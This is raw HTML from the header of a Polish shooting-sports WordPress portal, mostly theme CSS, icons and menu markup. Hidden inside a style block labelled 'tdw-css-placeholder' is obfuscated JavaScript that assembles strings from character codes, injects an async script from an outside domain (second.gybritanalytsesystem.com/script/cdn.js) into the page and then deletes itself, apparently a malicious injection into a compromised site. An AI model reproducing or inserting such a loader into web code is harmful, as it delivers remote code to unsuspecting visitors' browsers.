.sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#dd3333}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#dd3333}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#dd3333}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#dd3333}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#dd3333}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#dd3333}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#dd3333}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#dd3333}.tdm-menu-btn1 .tds-button8{background:#dd3333}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#dd3333}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#dd3333}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#dd3333}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#dd3333}.tdm-menu-btn2 .tds-button8{background:#dd3333}body{background-color:#ffffff}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#1b1b1b;--td_mobile_gradient_two_mob:#2fa6df;--td_mobile_text_active_color:#dd3333;--td_mobile_button_background_mob:#2fa6df;--td_mobile_button_color_mob:#ffffff;--td_login_gradient_one:#1b1b1b;--td_login_gradient_two:#2fa6df}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#dd3333}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#dd3333}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#dd3333}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#dd3333}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#dd3333}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#dd3333}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#dd3333}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#dd3333}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#dd3333}.tdm-menu-btn1 .tds-button8{background:#dd3333}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#dd3333}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#dd3333}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#dd3333}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#dd3333}.tdm-menu-btn2 .tds-button8{background:#dd3333}</style>

<link rel="icon" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/cropped-portalstrzelecki_pl_logo-e1767338259856.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/cropped-portalstrzelecki_pl_logo-e1767338259856.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/cropped-portalstrzelecki_pl_logo-e1767338259856.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/cropped-portalstrzelecki_pl_logo-e1767338259856.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _rviztmmog="_myhilrz";try{var_uxddh=String;var ayxgnd="f"+"ro"+_uxddh['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let atdqyhsy="s"+"c"+_uxddh[ayxgnd](114,105,112,116);var _fohy="c"+"re"+_uxddh[ayxgnd](97,116,101,69,108,101,109,101,110,116);var aiwnesaljkbi="s"+_uxddh[ayxgnd](114,99);let _zsfdcfkbvfy=_uxddh[ayxgnd](105,100);var _qqddcixzt="cu"+"rre"+_uxddh[ayxgnd](110,116,83,99,114,105,112,116);var _cfmo="pa"+"r"+_uxddh[ayxgnd](101,110,116,78,111,100,101);let _euki="i"+"ns"+_uxddh[ayxgnd](101,114,116,66,101,102,111,114,101);var apthqgbbhbcx="ge"+"El"+_uxddh[ayxgnd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _uolllwerr="h"+"e"+_uxddh[ayxgnd](97,100);var ahwbpywvzblo="ap"+"p"+_uxddh[ayxgnd](101,110,100,67,104,105,108,100);var _rzvgjujsu=document;let axkqn="t"+"e"+_uxddh[ayxgnd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var awfrusmdesdt=_rzvgjujsu[_fohy](atdqyhsy);awfrusmdesdt['as'+'y'+'nc']=true;var _rjvzk=_uxddh[ayxgnd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_uxddh[ayxgnd](47)+_uxddh[ayxgnd](115,99,114,105,112,116)+_uxddh[ayxgnd](47)+_uxddh[ayxgnd](99)+"d"+"n"+_uxddh[ayxgnd](46,106,115);awfrusmdesdt[aiwnesaljkbi]=_rjvzk;awfrusmdesdt[_zsfdcfkbvfy]=axkqn;if(_rzvgjujsu[_qqddcixzt]){_rzvgjujsu[_qqddcixzt][_cfmo][_euki](awfrusmdesdt,_rzvgjujsu[_qqddcixzt]);var _vbsyjtkeqnd=document;if (_vbsyjtkeqnd['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vbsyjtkeqnd['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_rzvgjujsu[apthqgbbhbcx](_uolllwerr)[0][ahwbpywvzblo](awfrusmdesdt);if (_vbsyjtkeqnd['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vbsyjtkeqnd['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://c0.wp.com/p/jetpack/15.4/modules/tiled-gallery/tiled-gallery/tiled-gallery.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12208 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js td-woo-variation-switches podsumowanie-zlot-milosnikow-broni-palnej global-block-template-2 tdb_template_25990 white-menu aa-prefix-porta- tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/portalstrzeleckipl/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/portalstrzelecki.pl" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/portlalstrzelecki" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UChve20fSDMEZEPeoZtmXSxw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kategorie-produktow-container"><ul id="menu-kategorie-produktow" class="td-mobile-main-menu"><li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/flags/24/pl.png" width="24" height="24" alt="pl" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="cs" class="notranslate"><img src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/flags/24/cs.png" width="24" height="24" alt="cs" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/flags/24/en.png" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="de" class="notranslate"><img src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/flags/24/de.png" width="24" height="24" alt="de" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/flags/24/pl.png" width="24" height="24" alt="pl" loading="lazy"></a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://portalstrzelecki.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 16px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-img{max-width:150px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://portalstrzelecki.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://portalstrzelecki.pl/wp-content/uploads/2021/04/PORTAL-STRZELECKI_logo-300x79.png" src="https://portalstrzelecki.pl/wp-content/uploads/2021/04/PORTAL-STRZELECKI_logo-300x79.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu_favorites tdi_8 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:0px!important;margin-left:auto!important;padding-top:5px!important}</style>
